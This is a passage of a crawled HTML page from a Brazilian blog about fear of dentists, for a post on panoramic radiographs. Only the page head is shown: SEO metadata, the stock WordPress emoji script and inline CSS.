

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medodedentista.com.br/2011/05/dentista-mercenario.html
body_size: 55148
content:
<!DOCTYPE html>
<html lang="pt-BR"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
<meta name="google-site-verification" content="aGzAmmcEHmD-j6cpaSFczrx-a0ZbZCICrMH3RIj1ISs" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Dentista Mercenário!  - Medo de Dentista</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://medodedentista.com.br/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://medodedentista.com.br/2011/05/dentista-mercenario.html" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dentista Mercenário!  - Medo de Dentista" />
	<meta property="og:description" content="Você sabe o que é uma radiografia panorâmica? Como o próprio nome sugere, é uma radiografia que dá uma ideia&hellip;" />
	<meta property="og:url" content="https://medodedentista.com.br/2011/05/dentista-mercenario.html" />
	<meta property="og:site_name" content="Medo de Dentista" />
	<meta property="article:publisher" content="http://facebook.com/medodedentista" />
	<meta property="article:published_time" content="2011-05-24T11:34:41+00:00" />
	<meta property="article:modified_time" content="2014-12-13T15:19:47+00:00" />
	<meta property="og:image" content="https://medodedentista.com.br/wp-content/uploads/2011/05/gato_de_botas.jpg" />
	<meta property="og:image:width" content="497" />
	<meta property="og:image:height" content="330" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@medodedentista" />
	<meta name="twitter:site" content="@medodedentista" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://medodedentista.com.br/#website","url":"https://medodedentista.com.br/","name":"Medo de Dentista","description":"O melhor blog sobre odontofobia em l\u00edngua portuguesa","potentialAction":[{"@type":"SearchAction","target":"https://medodedentista.com.br/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://medodedentista.com.br/2011/05/dentista-mercenario.html#primaryimage","inLanguage":"pt-BR","url":"https://medodedentista.com.br/wp-content/uploads/2011/05/gato_de_botas.jpg","width":"497","height":"330","caption":"Custa TUDO ISSO, Doutor?"},{"@type":"WebPage","@id":"https://medodedentista.com.br/2011/05/dentista-mercenario.html#webpage","url":"https://medodedentista.com.br/2011/05/dentista-mercenario.html","name":"Dentista Mercen\u00e1rio! - Medo de Dentista","isPartOf":{"@id":"https://medodedentista.com.br/#website"},"primaryImageOfPage":{"@id":"https://medodedentista.com.br/2011/05/dentista-mercenario.html#primaryimage"},"datePublished":"2011-05-24T11:34:41+00:00","dateModified":"2014-12-13T15:19:47+00:00","author":{"@id":"https://medodedentista.com.br/#/schema/person/ce816250e6c9eef1cafd29f559abb15c"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://medodedentista.com.br/2011/05/dentista-mercenario.html"]}]},{"@type":"Person","@id":"https://medodedentista.com.br/#/schema/person/ce816250e6c9eef1cafd29f559abb15c","name":"Ana Tokus","image":{"@type":"ImageObject","@id":"https://medodedentista.com.br/#personlogo","inLanguage":"pt-BR","url":"https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=96&d=mm&r=g","caption":"Ana Tokus"},"description":"Cirurgi\u00e3-dentista graduada pela Universidade Federal do Paran\u00e1, especialista em Radiologia Odontol\u00f3gica e Imaginologia pela ABO-PR, convicta de que medo de dentista se combate (tamb\u00e9m) com informa\u00e7\u00e3o. Diva-Boss do OdontoDivas e autora do Blog Raios Xis. Twitter: @AnaTokus e @medodedentista"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Medo de Dentista &raquo;" href="https://medodedentista.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Medo de Dentista &raquo;" href="https://medodedentista.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Medo de Dentista &raquo; Dentista Mercenário!" href="https://medodedentista.com.br/2011/05/dentista-mercenario.html/feed" />
<meta name="author" content="Ana Tokus"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medodedentista.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medodedentista.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!i